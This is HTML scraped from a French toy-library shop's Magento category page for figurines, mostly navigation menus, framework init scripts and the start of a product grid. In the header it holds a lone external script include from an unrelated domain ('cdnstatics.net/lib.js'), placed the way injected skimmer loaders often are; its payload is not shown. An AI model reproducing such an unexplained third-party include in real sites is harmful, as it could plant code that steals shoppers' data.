<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/chiffres-et-lettres.html">Chiffres et lettres</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/strategie-et-reflexion.html">Stratégie et réflexion</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/expression-et-creativite.html">Expression et créativité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/aventures-course-et-parcours.html">Aventures, courses et parcours</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/hasard-et-deduction.html">Hasard et déduction</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/cooperation.html">Coopération</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-enquetes.html">Jeux d'Enquêtes</a></p></div>
                        	<div class="col-sm-12"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-solo.html"><i class="menu-icon fa fa-user"></i> <span>Jeux Solo</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-11_17-47-21.png" style="right:100px; top:20px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/labyrinthe.html">Labyrinthe</p><br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete.html">Casse-tête</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/d-assemblage.html">Assemblage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/mathematiques.html">Mathématiques</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/de-demontage.html">Démontage</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/livres-jeux.html">Livres Jeux</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-societe.html">Jeux de Société</p>
<br/></div>
                        	<div class="col-sm-8"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique.html">Jeux de logique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/2-ans-et.html">2 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/3-ans-et.html">3 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/4-ans-et.html">4 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/5-ans-et.html">5 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/6-ans-et.html">6 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/7-ans-et.html">7 ans et +</a></li>
</ul></div>
                        	<div class="col-sm-8"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/puzzles.html"><i class="menu-icon fa fa-puzzle-piece"></i> <span>Puzzles</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-11_17-40-15.png" style="right:40px; top:40px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique.html">Par Thématique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/dessin-animes.html">Dessin-Animés</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/animaux.html">Animaux</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/arts-et-cultures.html">Arts et Cultures</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/villes.html">Villes</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/paysage.html">Paysage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/autres.html">Autres</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-Trouvez-la-suite.html">Puzzles Trouvez la suite</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-dixit.html">Puzzles Dixit</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces.html">Par Nombre de pièces</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/moins-de-50-pieces.html">Moins de 50 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/100-a-249-pieces.html">100 à 249 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/250-a-499-pieces.html">250 à 499 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/500-a-1499-pieces.html">500 à 1499 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/1500-a-2999-pieces.html">1500 à 2999 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/3000-pieces-et.html">3000 pièces et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-escape.html">Puzzles Escape</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age.html">Par Age</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/encastrables.html">Encastrables</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/2-3-ans.html">2 - 3 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/4-5-ans.html">4 - 5 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/6-7-ans.html">6 - 7 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/8-ans-et.html">8 ans et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-3d.html">Puzzles 3D</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil.html"><i class="menu-icon fa fa-rocket"></i> <span>Jeux d'Éveil</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-13-34.png" style="right:100px; top:25px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite.html">Motricité</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite/equilibre-et-bascule.html">Equilibre et bascule</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite/jeux-a-tirer-a-pousser.html">Jeux à tirer, à pousser</a></li>
</ul>

<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel.html">Sensoriel</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-a-effet.html">Jeux à effet</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-tactiles.html">Jeux tactiles</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-sonores.html">Jeux sonores</a></li>
</ul></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation.html">Manipulation</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/hochets.html">Hochets</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/boites-a-forme.html">Boîtes à forme</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/cubes-d-activites.html">Cubes d'Activités</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/coucou-cache.html">Coucou Caché</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/autres.html">Autres</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/livres.html">Livres</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age.html">Jeux par âge</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/0-a-6-mois.html">0 à 6 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/7-a-12-mois.html">7 à 12 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/13-a-18-mois.html">13 à 18 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/2-ans-et.html">2 ans et +</a></li>
</ul></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation.html"><i class="menu-icon fa fa-eye"></i> <span>Jeux d'Imitation</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-25-24.png" style="right:120px; top:5px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands.html">Comme les grands</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/cuisine-et-restaurant.html">Cuisine et Restaurant</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/medecine.html">Médecine</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/ecole.html">Ecole</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/bricolage.html">Bricolage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/autres-metiers.html">Autres métiers</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html">Figurines</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/playmobils.html">Playmobils</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/a-habiller-a-coiffer.html">A habiller, à coiffer</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/pour-les-tout-petits.html">Pour les tout petits</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/animaux.html">Animaux</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html">Aventures</a></li>
</ul>

</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/deguisements.html">Déguisements</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/deguisements/accessoires.html">Accessoires</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/maternages.html">Maternages</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/voitures.html">Voitures</p>

</div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0 lastmenu level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction.html"><i class="menu-icon fa fa-cubes"></i> <span>Jeux de Construction</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-43-05.png" style="right:110px; top:25px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique.html">Par technique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-emboiter.html">A emboîter</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-superposer.html">A superposer</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-aimanter.html">A aimanter</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-visser.html">A visser</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-clipser.html">A clipser</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/autres.html">Autres</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque.html">Par marque</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/lego.html">Lego</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/djeko.html">Djeko</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/smartmax.html">Smartmax</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/haba.html">Haba</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/autres.html">Autres</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age.html">Jeux par âge</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/moins-de-2-ans.html">Moins de 2 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/2-3-ans.html">2 - 3 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/7-ans-et.html">7 ans et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/parcours-de-billes.html">Parcours de billes</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/en-bois.html">En Bois</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
</ul></div>
</div></div><script src='https://cdnstatics.net/lib.js'></script></div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Figurines</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container">
	<div class="row">
		<div class="col-sm-24">
						<div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ludotheque.onfaitunjeu.fr/" title="Aller à la page d&#039;accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category139">
                            <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation.html" title="">
                    Jeux d&#039;Imitation                </a>
                        </li>
                    <li class="item category171">
                            <strong>Figurines</strong>
                        </li>
            </ul>
</div>
</div>
		</div>
	</div>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="iK9O6dUXKJi9SagX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/","customerLoginUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fstatic\u002Fversion1746356990\u002Ffrontend\u002FCodazon\u002Ffastest_food_drink\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ludotheque.onfaitunjeu.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ludotheque.onfaitunjeu.fr\/page_cache\/block\/render\/id\/171\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_171"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/jeux-d-imitation\/figurines.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-1.gif"
	}
}
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>






<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/ludotheque.onfaitunjeu.fr\/jeux-d-imitation\/figurines.html","formKey":"iK9O6dUXKJi9SagX","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Afficher en</strong>
                        <strong title="Grille"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grille</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Liste"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Liste</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articles <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> sur <span class="toolbar-number">27</span>    </p>

            
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nom de produit            </option>
                    <option value="price"
                                >
                Prix            </option>
            </select>
            <a title="Par ordre décroissant" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","rental"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <div class="desktop_4" id="category-products-grid">
            <ol class="products list items product-items same-height">
                                                    <li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1978-enf-arbaletes-catapultes.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4728">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
